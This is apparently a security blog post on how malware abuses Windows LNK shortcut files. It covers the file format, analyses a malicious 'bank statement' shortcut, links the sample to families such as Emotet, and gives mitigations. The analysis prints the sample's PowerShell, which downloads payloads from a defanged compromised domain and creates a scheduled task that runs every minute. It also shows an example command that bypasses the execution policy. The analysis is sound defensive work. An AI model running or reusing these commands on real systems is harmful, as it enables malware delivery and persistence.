Shortcut to Chaos: How LNK Files Are Exploited by Malware
What is an LNK file?
LNK files, or Windows shortcut files, are small metadata files used to create a pointer to other files, programs, or locations within the system. These files enable users to access programs and files quickly without navigating their full paths.
Anatomy of an LNK File:
1. Header (Shell Link Header) - contains information about the shortcut type and associated file attributes. This includes flags indicating the presence of optional structures.
2. File Location Info - specifies the target file's location using relative or absolute paths.
3. Optional Structures:
-
String Data - stores the name of the shortcut and its working directory.
-
Extra Data Blocks - holds metadata such as the machine where the LNK was created, volume serial number, and network path if the file is on shared storage

Fig. 1. Legitimate LNK file for Chrome showing the target as chrome.exe
How LNK Files Operate and Their Exploitation
LNK files operate by leveraging their "Target" field, which specifies the location or command they reference. This field can point to legitimate executables (e.g., notepad.exe) or be manipulated to execute more complex commands like launching cmd.exe /c to run a script. These shortcuts are executed through Windows' ShellExecute(), a function that seamlessly handles commands without user suspicion.
LNK files are natively trusted by Windows and don't require elevation to execute, bypassing many alerting mechanisms. Attackers can embed malicious commands in fields such as Target or Arguments. For instance:
cmd.exe /c powershell.exe -ExecutionPolicy Bypass -File malicious.ps1
Such commands can directly invoke scripts, download payloads, or manipulate system processes. The cmd or powershell executables act as "living-off-the-land binaries" (LOLBins), avoiding detection by relying on legitimate tools.
By default, the .lnk extension is hidden in Windows Explorer, making shortcuts appear like regular files. Attackers exploit this to camouflage malicious LNK files as documents, photos, or other non-threatening formats. For example, a shortcut named "Invoice.pdf.lnk" might appear to the user as a standard PDF.
LNK files often serve as the entry point for complex attacks. Once executed, they can download secondary payloads or establish persistence by creating scheduled tasks.
Real World Example
In this real-world example, we will be seeing a malicious file called “bank_09_08_2024_stmnt.lnk”.
To quickly determine the file's contents, we used the simple command “file”. The output tells us that the file is an "MS Windows shortcut", also known as a .lnk file. Here the interesting fact is that it contains command line arguments and PowerShell execution.

Fig. 2. “File” command output
There are multiple ways to inspect .lnk files to reveal the embedded commands and attributes, such as exiftool, floss and LECmd.

Fig. 3. Exiftool output
The analysis of the .lnk file (bank_09_08_2024_stmnt.lnk) metadata, extracted using ExifTool, reveals several suspicious indicators that suggest potential malicious intent, particularly targeting system compromise and persistence.
Key details:
File Type and Target
-
The .lnk file points to powershell.exe located in the C:\Windows\System32\WindowsPowerShell\v1.0\ directory.
-
This indicates that the shortcut is designed to execute PowerShell commands.
Command Line Arguments
-
The Command Line Arguments contain a PowerShell script to download malicious files and create schedule tasks:
- - Downloading malicious files
- - Scheduled Task Creation

Diving deeper into the commands observed:
Environment Setup:
$a = $null;
This line sets a variable $a to null, which appears to serve no purpose in this context but may be used to bypass detection or as a placeholder.
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12;
This configures the script to use TLS 1.2 for secure HTTPS connections, ensuring compatibility with modern web servers and making it harder for security systems to block the connection.
Downloading Payloads:
$dsV4hIvSO2ZGle = New-Object System.Net.WebClient;
Creates a new instance of the System.Net.WebClient object, which is used for making web requests and downloading files.
$dsV4hIvSO2ZGle[.]DownloadFile('hxxps[://]lodovicicostruzioni[.]com/wp-content/uploads/2018/08/openworks9YtF[.]php', 'ez1WUlC7Mi6Lf5[.]js');
Downloads a PHP file from the URL (hxxps[://]lodovicicostruzioni[.]com/wp-content/uploads/2018/08/openworks9YtF[.]php) and saves it locally as ez1WUlC7Mi6Lf5[.]js.
$wsc = $dsV4hIvSO2ZGle[.]DownloadString('hxxps[://]lodovicicostruzioni[.]com/wp-content/uploads/2018/08/apfgj45[.]php');
Downloads another PHP from the URL (hxxps[://]lodovicicostruzioni[.]com/wp-content/uploads/2018/08/apfgj45[.]php) and stores it in the variable $wsc.
Creating a Scheduled Task:
schtasks /create /mo 1 /sc minute /f /tn UDoWGnY7d /tr ($wsc + $env:programdata + '\ez1WUlC7Mi6Lf5.js ez1WUlC7Mi6Lf5.js');
This creates a scheduled task that will execute every minute:
-
/mo 1 and /sc minute specify the task should run every 1 minute.
-
/f forces the creation of the task, overwriting any existing task with the same name.
-
/tn UDoWGnY7d sets the task name to UDoWGnY7d.
-
/tr specifies the command that the task will run:
-
$wsc: The downloaded string is dynamically appended to the command.
-
$env:programdata + '\ez1WUlC7Mi6Lf5.js': The path to the downloaded JavaScript file.
-
The JavaScript file (ez1WUlC7Mi6Lf5.js) will be executed every minute, potentially executing malicious actions as long as the task is active.
To summarise everything we have seen, the .lnk file exploits Windows PowerShell to execute malicious activities, starting with invoking powershell.exe via its "Target" field. Its embedded PowerShell script downloads two malicious payloads from external URLs and creates a scheduled task. This task executes every minute, launching the downloaded JavaScript payload (ez1WUlC7Mi6Lf5.js) for continuous malicious activity.
Further analysis would be required to dive deeper into this particular malware, however to keep focus within this article on LNK files, we are going to leave this for another day!
Associated Malware Families Attack Methods
Emotet
Emotet is a highly pervasive and modular malware strain initially developed as a banking Trojan but later evolved into a delivery mechanism for additional payloads, such as ransomware. It is well-known for leveraging PowerShell-based scripts embedded in malicious LNK files or macro-enabled documents to download and execute its components. The behavior observed in the analysis above aligns with Emotet's operational tactics, where it connects to compromised websites, such as the flagged domain lodovicicostruzioni[.]com, to retrieve malicious payloads. Emotet frequently uses scheduled tasks to maintain persistence on infected systems, making the schtasks command in the payload indicative of its methodology. Emotet's infrastructure is often used as a platform to distribute other malware families like TrickBot or Ryuk ransomware.
Dridex
Dridex is another banking Trojan that frequently employs social engineering and weaponised files, including LNK files, as an initial infection vector. It uses advanced techniques to download payloads and create persistent backdoors into systems, often through PowerShell scripts similar to those observed in the malicious file. Dridex has been linked to campaigns that utilise compromised or legitimate-looking domains to host its malicious payloads, like the PHP file hosted on lodovicicostruzioni[.]com. Once executed, Dridex typically steals credentials, harvests banking details, and installs additional malware. The persistent scheduled task observed in the attack chain strongly mirrors the tactics used in Dridex infections.
Agent Tesla
Agent Tesla is a Remote Access Trojan (RAT) that has grown popular in recent years due to its capabilities as a keylogger and credential stealer. This malware frequently employs phishing campaigns that include LNK files with embedded PowerShell commands, much like the sample discussed above. Agent Tesla often utilises compromised websites to host its command-and-control (C2) infrastructure or as distribution points for payloads. The persistent PowerShell command and use of the TLS protocol in the script can suggest tactics used by Agent Tesla to avoid detection and ensure secure communications.
NanoCore RAT
NanoCore RAT is another popular strain of malware delivered via phishing campaigns. It is commonly used to achieve remote control of infected systems, data theft, and spying. NanoCore is known for exploiting compromised domains, such as lodovicicostruzioni[.]com, to host or distribute its payloads. The persistent scheduled task and reliance on PowerShell scripting align with NanoCore's tactics. Once installed, it grants attackers full control over the infected system, enabling them to deploy additional payloads or steal sensitive data.
How to mitigate this type of threat
Mitigating LNK malware attacks requires a layered approach that combines user awareness, system configuration, and security tools. User training is a critical first step. Educating employees to identify phishing attempts and suspicious files can significantly reduce risks. This includes emphasising the importance of checking file extensions and avoiding interaction with unexpected LNK files.
Organisations should deploy endpoint protection solutions, such as EDR systems, that can monitor and block suspicious LNK behaviours, such as LNK files invoking PowerShell or CMD processes. Antivirus tools should be configured to thoroughly scan LNK files for embedded malicious commands. Similarly, email filtering should block LNK files as attachments, and sandboxing mechanisms can isolate suspicious files for analysis before they reach users.